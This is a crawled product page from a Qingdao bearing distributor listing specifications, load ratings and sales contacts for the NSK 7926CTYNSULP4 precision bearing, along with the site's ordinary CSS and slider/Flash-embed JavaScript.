

--- FILE ---
content_type: text/html
request_url: http://qdrjzc.com/zhoucheng/NSK_7926CTYNSULP4zc_20714.html
body_size: 3785
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>NSK 7926CTYNSULP4轴承_NSK轴承7926CTYNSULP4_7926CTYNSULP4尺寸参数|规格|价格|报价</title>
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/css/js.js" ></script>
</head>
<body>
<div id="top">
  <h1><a href="http://www.qdrjzc.com/">青岛NSK轴承|青岛FAG轴承|青岛SKF轴承</a></h1>
  <div id="sou">
    <form action="/plus/search.php" name="searchform" method="post">
      <input name="keyword" type="text" value="请输入轴承型号进行搜索" class="l" onClick="value='';focus()">
      <input type="image" class="r" style="margin-bottom:-3px;" src="/images/soubtn.jpg">
    </form>
    <div id="key"><script src='/plus/ad_js.php?aid=21' language='javascript'></script></div>
  </div>
</div>
<ul id="menu">
        	<li><a href='/'>网站首页</a></li>
        	<li><a href='/aboutus/' >公司简介</a></li>
        	<li><a href='/brand/' >经销品牌</a></li>
        	<li><a href='/news/' >轴承技术新闻</a></li><li class='nobg'><a href='/zhoucheng/' class='stm' >轴承型号</a></li>
        	<li><a href='/shouhou/' >售后服务</a></li>
        	<li><a href='/contact/' >联系方式</a></li>
</ul>
    <div class="slider-container">
        <!-- 幻灯片 -->
        <div class="slider">
            <!-- 第一张幻灯片 -->
            <div class="slide">
                <img src="http://www.qdrjzc.com/swf/01.jpg" alt="">
            </div>
            <!-- 第二张幻灯片 -->
            <div class="slide">
                <img src="http://www.qdrjzc.com/swf/02.jpg" alt="">
            </div>
            <div class="slide">
                <img src="http://www.qdrjzc.com/swf/03.jpg" alt="">
            </div>
        </div>
        <!-- 左导航按钮 -->
        <button class="nav-button prev" onclick="prevSlide()">&#10094;</button>
        <!-- 右导航按钮 -->
        <button class="nav-button next" onclick="nextSlide()">&#10095;</button>
    </div>
<div id="main">
  <div id="ml">
    <div class="mlk">
      <h2><span class="l">轴承品牌</span><a href="/brand/">更多>></a></h2>
      <ul class="mlkm1">
        <li><div class="img"><a href="/brand/NSK.html" title="NSK轴承"><img src="/images/NSK.jpg" alt="NSK轴承" /></a></div><div class="txt"><a href="/brand/NSK.html">NSK轴承</a></div></li>
        <li><div class="img"><a href="/brand/FAG.html" title="FAG轴承"><img src="/images/FAG.jpg" alt="FAG轴承" /></a></div><div class="txt"><a href="/brand/FAG.html">FAG轴承</a></div></li>
        <li><div class="img"><a href="/brand/INA.html" title="INA轴承"><img src="/images/INA.jpg" alt="INA轴承"  /></a></div><div class="txt"><a href="/brand/INA.html">INA轴承</a></div></li>
        <li><div class="img"><a href="/brand/SKF.html" title="SKF轴承"><img src="/images/SKF.jpg" alt="SKF轴承" /></a></div><div class="txt"><a href="/brand/SKF.html">SKF轴承</a></div></li>
        <li><div class="img"><a href="/brand/IKO.html" title="IKO轴承"><img src="/images/IKO.jpg" alt="IKO轴承" /></a></div><div class="txt"><a href="/brand/IKO.html">IKO轴承</a></div></li>
        <li><div class="img"><a href="/brand/NTN.html" title="NTN轴承"><img src="/images/NTN.jpg" alt="NTN轴承" /></a></div><div class="txt"><a href="/brand/NTN.html">NTN轴承</a></div></li>
        <li><div class="img"><a href="/brand/KOYO.html" title="KOYO轴承"><img src="/images/KOYO.jpg" alt="KOYO轴承" /></a></div><div class="txt"><a href="/brand/KOYO.html">KOYO轴承</a></div></li>
        <li><div class="img"><a href="/brand/NACHI.html" title="NACHI轴承"><img src="/images/NACHI.jpg" alt="NACHI轴承" /></a></div><div class="txt"><a href="/brand/NACHI.html">NACHI轴承</a></div></li>
        <li><div class="img"><a href="/brand/TIMKEN.html" title="TIMKEN轴承"><img src="/images/TIMKEN.jpg" alt="TIMKEN轴承" /></a></div><div class="txt"><a href="/brand/TIMKEN.html">TIMKEN轴承</a></div></li>
      </ul>

    </div>
    <div class="mlk">
      <h2><span class="l">技术新闻</span><a href="/news/">更多>></a></h2>
      <ul class="mlkm">
        <li><a href="/news/2013031288326.html">北京130型汽车轴导向轴承的拆</a></li>
<li><a href="/news/2018022888491.html">FYH带座轴承基本额定寿命及基</a></li>
<li><a href="/news/2018020888477.html">FYH立式带座轴承的形式与特长</a></li>
<li><a href="/news/2013031288393.html">进口轴承更换的确定方法</a></li>
<li><a href="/news/2018062188581.html">轨道车辆驱动系统之齿轮箱轴承</a></li>
<li><a href="/news/2018121989627.html">滚动轴承套圈断裂的原因分析</a></li>
<li><a href="/news/2018103089333.html">NACHI精密滚动轴承的种类和型</a></li>
<li><a href="/news/2018090588953.html">NSK球轴承密封圈材料的特点与</a></li>
<li><a href="/news/2018051188556.html">FAG向心圆柱滚子轴承的设计与</a></li>
<li><a href="/news/2018101089195.html">NACHI精密轴承型号的研讨</a></li>

      </ul>
    </div>
    <div class="mlk">
      <h2><span class="l">联系方式</span></h2>
      <div class="mlkm"><script src='/plus/ad_js.php?aid=22' language='javascript'></script></div>
    </div>
  </div>
  <div id="mr">
    <div class="ibt bt1">
      <div class="l">
        <h3>NSK 7926CTYNSULP4轴承</h3>
      </div>
      <div id="dir"><a href='http://www.qdrjzc.com/'>青岛进口轴承</a> > <a href='/zhoucheng/'>轴承型号</a> > </div>
    </div>
    <div id="show" class="info">
      <h3>NSK 7926CTYNSULP4轴承</h3>
	  <div id="can">
        <ul id="table">
          <li class="l1">型号：</li>
          <li><strong>7926CTYNSULP4</strong></li>
          <li class="l1">品牌：</li>
          <li>NSK轴承</li>
          <li class="l1">系列：</li>
          <li>精密轴承</li>
          <li class="l1">内径d：</li>
          <li>130 mm</li>
          <li class="l1">外径D：</li>
          <li>180 mm</li>
          <li class="l1">厚度B：</li>
          <li>24 mm</li></li>
        </ul>
        <div id="pic"><img src="/uploads/allimg/NSK.jpg" width="240" height="180" /></div>
        <div class="clear"></div>
      </div>
      <div class="rbt">NSK 7926CTYNSULP4轴承参数</div>
       <div id="data"> <table width="500" border="1">
  <tr>
    <td width="200">所属品牌<br />
      (Brand)</td>
    <td colspan="2">NSK轴承，日本第一轴承品牌。NSK的主要产品是轴承，它是所有机器的基础；是现代社会中不可缺少的产品；素有&quot;机械产业的粮食&quot;之美称。</td>
    </tr>
  <tr>
    <td>轴承类型<br />
      (Series)</td>
    <td colspan="2">精密轴承</td>
  </tr>  
  <tr>
    <td rowspan="3">轴承型号<br />
      (Bearing NO)</td>
    <td>轴承型号</td>
    <td width="100">7926CTYNSULP4</td>
  </tr>
  <tr>
  <td>新型号</td>
    <td width="100">7926C</td>
  </tr>
  <tr>
  <td>旧型号</td>
    <td width="100">7926CTYNSULP4</td>
  </tr>
  <tr>
    <td rowspan="4">基本尺寸<br />
    (Basic size)<br /></td>
    <td>内径</td>
    <td>130</td>
  </tr>
  <tr>
    <td>外径</td>
    <td>180</td>
  </tr>
  <tr>
    <td>厚度</td>
    <td>24</td>
  </tr>
  <tr>
    <td>r</td>
    <td>1.5</td>
  </tr>
  <tr>
    <td rowspan="3">其他参数<br />
    ((Other parameters))<br /></td>
    <td>max</td>
    <td>55</td>
  </tr>
  <tr>
    <td>a</td>
    <td>32.8</td>
  </tr>
  <tr>
    <td>r1</td>
    <td>1</td>
  </tr>
  <tr>
    <td rowspan="2">额定负荷（KN）<br/>
      (Basic load ratings)</td>
    <td>动态载荷</td>
    <td>78.5</td>
  </tr>
  <tr>
    <td>静态载荷</td>
    <td>91</td>
  </tr>
  <tr>
    <td>限制转速<br/>
    (Limiting Speeds(rpm))</td>
    <td>油润滑<br/>
    (oil)</td>
    <td>11300</td>
  </tr>
  <tr>
    <td >参考转速<br/>
    (Reference speeds(rpm))</td>
    <td>脂润滑<br/>
    (grease)</td>
    <td>7500</td>
  </tr>
  <tr>
    <td>重量<br />
      (Mass)</td>
    <td colspan="2">1.5</td>
  </tr>
  <tr>
    <td><p>详细信息<br />
      (Detail)
    </p></td>
    <td colspan="2">P4级精度自由配组精密角接触轴承</td>
  </tr>
  </table></div>
      <div class="info">NSK精密轴承7926CTYNSULP4轴承我司目前有部分库存，您可致电我司咨询销售人员关于轴承7926CTYNSULP4的图纸、轴承7926CTYNSULP4价格或同型号其他品牌替换等资料！我司与NSK厂家常年批量订购7926CTYNSULP4精密轴承，以保证7926CTYNSULP4轴承质量正宗，价格最优。订购原装NSK 7926CTYNSULP4轴承请拨打：<font color="#FF7300"><b>0532-83735255、13061287818</b></font><br />热销轴承型号：上一篇：<a href='/zhoucheng/NSK_7928A5zc_20713.html'>NSK 7928A5轴承</a> <a href="/zhoucheng/REXROTH_R067224040.html">REXROTH 直线运动轴承 R06722404</a>
<a href="/zhoucheng/KOYO_695_2RDzc_62527.html">KOYO 695-2RD轴承</a>
<a href="/zhoucheng/KOYO_4580_4535zc_65681.html">KOYO 4580/4535轴承</a>
<a href="/zhoucheng/TIMKEN_39Kzc_82191.html">TIMKEN 39K轴承</a>
<a href="/zhoucheng/KOYO_R40_32Azc_61113.html">KOYO R40/32A轴承</a>
<a href="/zhoucheng/IKO_BSPG1245SL.html">IKO 交叉滚珠滑组 BSPG1245SL 微</a>
<a href="/zhoucheng/NTN_RNAO_85_105_25zc_49968.html">NTN RNAO-85×105×25轴承</a>
<a href="/zhoucheng/TIMKEN_LM119348D_LM119311.html">TIMKEN LM119348D/LM119311 英制</a>
<a href="/zhoucheng/IKO_CFE30_1VBUURzc_77226.html">IKO CFE30-1VBUUR轴承</a>
下一篇：<a href='/zhoucheng/NSK_7928A5DFzc_20715.html'>NSK 7928A5DF轴承</a> </br></div>
      <div class="rbt">NSK 7926CTYNSULP4轴承轴承图纸</div>
      <div class="info"><img src='/uploads/../uploads/NSK/b_b.jpg '/></div>
      <div class="ibt bt2">
        <div class="l">
          <h3 class="h12">热门型号</h3>
        </div>
        <span class="r"><a href="/zhoucheng/">更多>></a></span> </div>
      <div id="icp">
      <ul>
        <li><a href="/zhoucheng/SKF_PRMF353935zc_36138.html">SKF PRMF353935轴承</a></li>
<li><a href="/zhoucheng/INA_K19X23X17zc_43458.html">INA K19X23X17轴承</a></li>
<li><a href="/zhoucheng/FAG_HCB7206C_2RSD_T_P4Szc_31381.html">FAG HCB7206C.2RSD.T.P4S轴承</a></li>
<li><a href="/zhoucheng/SKF_NU2088ECzc_35128.html">SKF NU2088EC轴承</a></li>
<li><a href="/zhoucheng/TIMKEN_3981_3920_Bzc_82164.html">TIMKEN 3981/3920-B轴承</a></li>
<li><a href="/zhoucheng/NACHI_55TAD20zc_71171.html">NACHI 55TAD20轴承</a></li>
<li><a href="/zhoucheng/SKF_LUCS60zc_39558.html">SKF LUCS60轴承</a></li>
<li><a href="/zhoucheng/TIMKEN_OH3034Hzc_81376.html">TIMKEN OH3034H轴承</a></li>
<li><a href="/zhoucheng/FAG_B7201E_2RSD_T_P4Szc_31770.html">FAG B7201E.2RSD.T.P4S轴承</a></li>
<li><a href="/zhoucheng/SKF_98206.html">SKF 98206 深沟球轴承 内经：30m</a></li>
<li><a href="/zhoucheng/NSK_6316VVzc_23468.html">NSK 6316VV轴承</a></li>
<li><a href="/zhoucheng/KOYO_30YM3720zc_66550.html">KOYO 30YM3720轴承</a></li>
<li><a href="/zhoucheng/NACHI_7236BDTzc_67800.html">NACHI 7236BDT轴承</a></li>
<li><a href="/zhoucheng/TIMKEN_S10Kzc_81531.html">TIMKEN S10K轴承</a></li>
<li><a href="/zhoucheng/SKF_PCM374020Ezc_35843.html">SKF PCM374020E轴承</a></li>
<li><a href="/zhoucheng/TIMKEN_22SFH40_TTzc_85371.html">TIMKEN 22SFH40-TT轴承</a></li>
<li><a href="/zhoucheng/TIMKEN_180RU51zc_84998.html">TIMKEN 180RU51轴承</a></li>
<li><a href="/zhoucheng/HIT_LMH20LUU.html">HIT 直线轴承 LMH20LUU</a></li>
<li><a href="/zhoucheng/IKO_GS5590zc_78282.html">IKO GS5590轴承</a></li>
<li><a href="/zhoucheng/KOYO_RMS36.html">KOYO英制球轴承 RMS36 =MJ4.1/2 </a></li>

      </ul>
        <div class="clear"></div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
<div id="bot">
  <div id="bmenu"><a href="/aboutus/">公司简介</a>|<a href="/brand/">经销品牌</a>|<a href="/news/">技术新闻</a>|<a href="/zhoucheng/">轴承型号</a>|<a href="/shouhou/">售后服务</a>|<a href="/contact/">联系方式</a>|<script src="https://s4.cnzz.com/z_stat.php?id=1254193496&web_id=1254193496" language="JavaScript"></script></div>
  <div id="binfo"><script src='/plus/ad_js.php?aid=23' language='javascript'></script>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://qdrjzc.com/css/css.css
body_size: 2589
content:
@charset "gb2312";body{font-family:microsoft yahei,Verdana,Arial,Helvetica,sans-serif;font-size:9pt;line-height:180%;background-color:#FFF;background-image:url(../images/bg.jpg);background-repeat:repeat-x;color:#333;width:960px;margin:0 auto;padding:0}
ul,li,dl,dt,dd,form{list-style-type:none;margin:0;padding:0}
a{text-decoration:none;color:#333}
a:hover{color:#03C;text-decoration:underline}
img{border:0}
.l{float:left}
.r{float:right}
.clear{clear:both}

.slider-container{width:958px;height:305px;margin:0 auto;position:relative;overflow:hidden}.slider{display:flex;width:300%;height:100%;transition:transform 0.5s ease-in-out}.slide{min-width:33.3333%;height:100%}.slide img{width:100%;height:100%;object-fit:cover}.nav-button{position:absolute;top:50%;transform:translateY(-50%);background-color:rgba(0,0,0,0.5);color:white;border:none;padding:10px;cursor:pointer}.prev{left:10px}.next{right:10px}
#main #ml .mlk .mlkm li{display:block;line-height:20px;height:20px;background-image:url(../images/ico3.jpg);background-repeat:no-repeat;background-position:0 8px;padding-left:10px;}
#main #ml .mlk .mlkm1{display:block;border-right-width:1px;border-left-width:1px;border-right-style:solid;border-left-style:solid;border-right-color:#397EBE;border-left-color:#397EBE;padding:10px 10px 5px;}
#main #ml .mlk .mlkm1 li{display:block;line-height:42px;height:42px;padding-left:5px;}
#main #ml .mlk .mlkm1 .img{overflow:hidden;float:left; margin:0;}
#main #ml .mlk .mlkm1 .txt {float:left;font-size:12px;margin-left:5px; padding:0px 0px 0;font-weight:bold;}
#top{height:90px;background-image:url(../images/logo.gif);background-repeat:no-repeat}
#top h1 a{display:block;text-indent:-9999px;height:90px;width:450px;float:left}
#top #sou{float:right;width:400px;padding-top:35px;padding-right:10px}
#top #sou form{display:block;height:24px;background-image:url(../images/soubg.jpg);background-repeat:no-repeat;width:301px;margin-right:0;margin-left:auto}
#top #sou #key{text-align: right;padding-top: 5px;color: #D66425;font-weight: bold;}
#top #sou #key a{color:#666;margin-right:6px}
#top #sou .l{width:230px;line-height:18px;height:18px;border-style:none;border-width:0;margin:1px}
#menu{background-image:url(../images/menubg.jpg);background-repeat:repeat-x;height:40px;display:block;clear:both;padding-left:15px;font-size:14px;line-height:35px}
#menu li{float:left;background-image:url(../images/menujg.jpg);background-repeat:no-repeat;width:90px;padding-left:3px;padding-right:2px}
#menu .nobg{background-image:none}
#menu li a{width:90px;text-align:center;color:#FFF;display:block;height:35px;text-decoration:none}
#menu li a:hover{background-image:url(../images/menua.jpg);background-repeat:repeat-x}
#menu li a.stm,#menu li a.stm:hover{background-image:url(../images/menustm.jpg);background-repeat:no-repeat;font-weight:700;color:#1A61B9}
#ads{border:1px solid #ccc}
#main{background-image:url(../images/mbg.jpg);background-repeat:repeat-x;background-position:0 0;padding-bottom:15px}
#main #ml{float:left;width:222px;padding-top:15px}
#main #ml .mlk{background-image:url(../images/mlkbot.jpg);background-repeat:no-repeat;background-position:0 bottom;margin-bottom:10px;padding-bottom:7px}
#main #ml .mlk h2{display:block;background-image:url(../images/mlktop.jpg);background-repeat:no-repeat;line-height:20px;height:20px;font-size:9pt;padding-left:35px;padding-top:8px;color:#1757B1;padding-right:10px;margin:0}
#main #ml .mlk h2 a{float:right;font-weight:400;color:#FFF;line-height:100%}
#main #ml .mlk .mlkm{display:block;border-right-width:1px;border-left-width:1px;border-right-style:solid;border-left-style:solid;border-right-color:#136174;border-left-color:#136174;padding:10px 10px 5px}
#main #ml .mlk .mlkm li{display:block;line-height:20px;height:20px;background-image:url(../images/ico3.jpg);background-repeat:no-repeat;background-position:0 8px;padding-left:10px}
#main #ml dl{background-image:url(../images/btbg.jpg);background-repeat:no-repeat}
#main #ml dt{line-height:35px;height:40px;padding-left:10px}
#main #ml dt h2{font-size:9pt;margin:0;padding:0}
#main #mr{float:right;width:710px;padding-right:10px}
#main #mr .ibt{clear:both;height:30px;overflow:hidden;padding-top:15px;padding-right:15px}
#main #mr .ibt h3{display:block;padding-right:15px;padding-left:15px;height:25px;font-weight:700;float:left;color:#FFF;line-height:25px;font-size:14px;margin:0}
#main #mr .bt1{background-image:url(../images/d1bg.jpg);background-repeat:repeat-x;background-position:0 bottom}
#main #mr .bt1 .l{background-image:url(../images/d1.jpg);background-repeat:no-repeat;background-position:center bottom;height:30px;display:block}
#main #mr .bt1 h3{background-color:#256AA5}
#main #mr .bt2{background-image:url(../images/d2bg.jpg);background-repeat:repeat-x;background-position:0 bottom}
#main #mr .bt2 .l{background-image:url(../images/d2.jpg);background-repeat:no-repeat;background-position:center bottom;height:30px;display:block}
#main #mr .bt2 h3{background-color:#D66425}
#main #mr .ibt #dir{float:right;font-size:9pt;height:25px;line-height:25px;background-image:url(../images/ico4.jpg);background-repeat:no-repeat;background-position:0;padding-top:0;padding-left:15px}
#main #mr #ijj{padding:10px}
#main #mr #demo{width:700px;height:140px;overflow:hidden;clear:both;margin:15px auto 0}
#main #mr #demo #indemo{float:left;width:800%}
#main #mr #demo a{margin-right:5px;margin-left:5px;display:block;float:left;width:150px;text-align:center;cursor:pointer;text-decoration:none}
#main #mr #demo a:hover{background-color:#DBE9E9}
#main #mr #demo img{border:1px solid #CCC;height:108px;width:140px;padding:2px}
#main #mr #demo strong{display:block;font-weight:400;line-height:22px;height:22px;overflow:hidden;width:140px;margin:0 auto}
#main #mr #inews,#main #mr #icp{padding-top:10px;padding-left:10px;line-height:20px;clear:both}
#main #mr #inews li,#main #mr #icp li{float:left;background-image:url(../images/ico1.jpg);background-repeat:no-repeat;background-position:0 7px;display:block;padding-left:12px;overflow:hidden;height:20px}
#main #mr #inews li{width:335px}
#main #mr #icp li{width:127px}
#main #mr #dir{padding-top:15px}
#main #mr .info{padding:15px}
#main #mr #show h3{text-align:center;font-size:16px}
#main #mr #show #desc{line-height:20px;text-align:center;height:30px;color:#999;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#EBEBEB}
#main #mr #show #data table{width:80%;margin:auto;margin-top:10px;border-collapse:collapse;text-align:center;}#main #mr #show #data table tr td{border:solid 1px #a5c3e7;line-height:180%;}
#main #mr #show #can{padding:10px 5px}
#main #mr #show #can #table{float:left;width:400px;display:block;background-image:url(../images/tbbg.jpg);line-height:27px;border-color:#EBEBEB;border-style:solid;border-width:2px 2px 1px 1px}
#main #mr #show #can #table li{float:left;display:block;width:120px;overflow:hidden;padding:0 3px}
#main #mr #show #can #table .l1{width:65px;height:25px;font-weight:700;color:#009;border-right-width:1px;border-left-width:1px;border-right-style:solid;border-left-style:solid;border-right-color:#EBEBEB;border-left-color:#EBEBEB;overflow:hidden}
#main #mr #show #can #table .l2{width:321px;height:25px;overflow:hidden}
#main #mr #show #can #pic{float:right;width:240px;text-align:center;background-image:url(../images/picbg.jpg);background-repeat:no-repeat;height:180px;padding:6px}
#main #mr #show #can #pic img{height:180px;width:240px}
#main #mr #list li{display:block;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#EBEBEB;height:125px;padding-top:15px;overflow:hidden}
#main #mr #list .l{width:120px}
#main #mr #list .l img{height:100px;width:130px;border:1px solid #C0D8D8;padding:2px}
#main #mr #list .r p{text-align:right;display:block;margin:0}
#main #mr #list .r p a{background-image:url(../images/show.jpg);background-repeat:no-repeat;height:17px;width:85px;display:block;text-align:center;color:#FFF;line-height:17px;padding-right:16px;text-decoration:none;float:right}
#main #mr #list .r{width:530px}
#main #mr #list .r strong{font-size:14px;display:block;padding-bottom:5px}
#main #mr .news{background-image:url(../images/line.gif);background-repeat:repeat-x;background-position:0px bottom;margin:15px;padding-bottom:15px}
#main #mr .news li{display:block;line-height:25px;height:25px;background-image:url(../images/ico3.jpg);background-repeat:no-repeat;background-position:2px 11px;padding-left:15px}
#main #mr .news li a{float:left}
#main #mr .news li span{font-size:9px;float:right;font-weight:400}
#main #mr .news1{margin:15px;padding-bottom:15px;line-height:25px;clear:both}
#main #mr .news1 li{float:left;display:block;padding-left:12px;overflow:hidden;height:25px;border-bottom:1px dashed #000;width:160px}
#main #mr #page{height:40px}
#main #mr #page .l a{display:block;float:left;line-height:100%;background-color:#F3FBFD;border:1px solid #C1DEFF;font-family:Arial,Helvetica,sans-serif;text-decoration:none;margin:0 3px;padding:5px}
#main #mr #page .l span,#main #mr #page .l a:hover{display:block;float:left;line-height:100%;background-color:#F60;border:1px solid #F60;font-family:Arial,Helvetica,sans-serif;color:#FFF;margin:0 3px;padding:5px}
#main #mr #page .r form{display:inline}
#main #mr .rbt{height:30px;padding-left:25px;line-height:30px;border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:#2671C2;font-weight:700;background-image:url(../images/ico4.jpg);background-repeat:no-repeat;background-position:8px 10px;font-size:14px;background-color:#B5D9F7;color:#000}
#main #mr #show .h12{font-size:9pt}
#main #mr #show #nlist .k{width:330px}
#main #mr #show #nlist .r li{background-image:url(../images/ico3.jpg);background-repeat:no-repeat;background-position:0;padding-left:10px}
#main #mr #show #icp li{width:153px}
#main #mr #show #link{background-color:#F3FBFD;height:30px;line-height:30px;border-top-width:1px;border-bottom-width:1px;border-top-style:solid;border-bottom-style:solid;border-top-color:#C1DEFF;border-bottom-color:#C1DEFF;padding:0 15px}
#main #mr #show #link div{width:300px}
#bot{background-image:url(../images/botbg.jpg);background-repeat:repeat-x;padding:0 10px}
#bot #bmenu{line-height:30px;height:31px;color:#FFF}
#bot #bmenu a{margin-right:5px;margin-left:5px;color:#FFF}
#bot #binfo{height:50px;padding-top:10px;line-height:22px;color:#999}
#flink{text-align:left;padding-bottom:5px;margin:auto auto;color:#999}
#flink ul{list-style:none;margin:0px;padding:0}
#flink li{display:inline;line-height:22px;text-align:center;width:auto;margin-right:9px;margin-bottom:0px}
#flink li a{color:#999;text-decoration:none}
#flink li a:hover{text-decoration:underline}
.pages{}
.pages ul{float:left;padding:12px 0px 12px 16px}
.pages ul li{float:left;font-family:Tahoma;line-height:17px;margin-right:6px;border:1px solid #9AAFE5}
.pages ul li a{float:left;padding:2px 4px 2px;color:#555;background-color:#F3FBFD;display:block}
.pages ul li a:hover{color:#ffffff;background-color:#2E6AB1;text-decoration:none;padding:2px 4px 2px}
.pages ul li.thisclass,.pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{color:#ffffff;background-color:#2E6AB1;padding:2px 4px 2px;font-weight:bold}
.pages .pageinfo{line-height:21px;padding:12px 10px 12px 16px;color:#999}
.pages .pageinfo strong{color:#555;font-weight:normal;margin:0px 2px}
#main #mr #info{margin:20px auto;width:700px;overflow:hidden;line-height:20px;}
#main #mr #info .no2{width:180px;overflow:hidden;}
#main #mr #info .no3{width:50px;overflow:hidden;}
#main #mr #info1 .no2{width:180px;overflow:hidden;}
#main #mr #info1 .no3{width:50px;overflow:hidden;}
#main #mr #info ul li{list-style:none;float:left;width:100px;border:1px solid #CCCCCC;padding:5px 0px 0px 5px;background:#EFEFEF;line-height:20px;}
#main #mr #info a{text-decoration:none;}
#main #mr #info1 ul li{list-style:none;float:left;width:100px;border:1px solid #CCCCCC;padding:5px 0px 0px 5px;background:#FFFFFF;line-height:25px;height:25px;text-align:left;overflow:hidden}

--- FILE ---
content_type: application/javascript
request_url: http://qdrjzc.com/css/js.js
body_size: 1182
content:
// JavaScript Document

function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}

function swf(f,w,h){
	f1 =  f.substring(0,f.lastIndexOf("."));
	document.writeln("<script type=\"text\/javascript\">");
	document.writeln("AC_FL_RunContent( 'codebase','http:\/\/download.macromedia.com\/pub\/shockwave\/cabs\/flash\/swflash.cab#version=9,0,28,0','width','" + w + "','height','" + h + "','src','" + f1 + "','quality','high','pluginspage','http:\/\/www.adobe.com\/shockwave\/download\/download.cgi?P1_Prod_Version=ShockwaveFlash','wmode','transparent','movie','" + f1 + "' ); \/\/end AC code");
	document.writeln("<\/script><noscript><object classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" codebase=\"http:\/\/download.macromedia.com\/pub\/shockwave\/cabs\/flash\/swflash.cab#version=9,0,28,0\" width=\""+ w +"\" height=\""+ h +"\">");
	document.writeln("    <param name=\"movie\" value=\"" + f + "\" \/>");
	document.writeln("    <param name=\"quality\" value=\"high\" \/>");
	document.writeln("    <param name=\"wmode\" value=\"transparent\" \/>");
	document.writeln("    <embed src=\"" + f + "\" width=\"" + w + "\" height=\"" + h + "\" quality=\"high\" pluginspage=\"http:\/\/www.adobe.com\/shockwave\/download\/download.cgi?P1_Prod_Version=ShockwaveFlash\" type=\"application\/x-shockwave-flash\" wmode=\"transparent\"><\/embed>");
	document.writeln("  <\/object>");
	document.writeln("<\/noscript>");
}

document.writeln("<script src=\"http:\/\/www.qdrjzc.com\/css\/swf.js\" type=\"text\/javascript\"><\/script>");

// 绛夊緟椤甸潰 DOM 鍔犺浇瀹屾垚
document.addEventListener('DOMContentLoaded', function () {
    // 鑾峰彇骞荤伅鐗囧鍣ㄥ拰骞荤伅鐗囧厓绱�
    const slider = document.querySelector('.slider');
    // 褰撳墠骞荤伅鐗囩储寮�
    let currentIndex = 0;
    const totalSlides = 3;

    // 鍒囨崲鍒颁笂涓€寮犲够鐏墖鐨勫嚱鏁�
    function prevSlide() {
        currentIndex = (currentIndex === 0) ? totalSlides - 1 : currentIndex - 1;
        updateSlider();
    }

    // 鍒囨崲鍒颁笅涓€寮犲够鐏墖鐨勫嚱鏁�
    function nextSlide() {
        currentIndex = (currentIndex === totalSlides - 1) ? 0 : currentIndex + 1;
        updateSlider();
    }

    // 鏇存柊骞荤伅鐗囦綅缃殑鍑芥暟
    function updateSlider() {
        const offset = -currentIndex * (100 / totalSlides);
        slider.style.transform = `translateX(${offset}%)`;
    }

    // 涓哄鑸寜閽坊鍔犵偣鍑讳簨浠剁洃鍚櫒
    const prevButton = document.querySelector('.prev');
    const nextButton = document.querySelector('.next');
    prevButton.addEventListener('click', prevSlide);
    nextButton.addEventListener('click', nextSlide);
});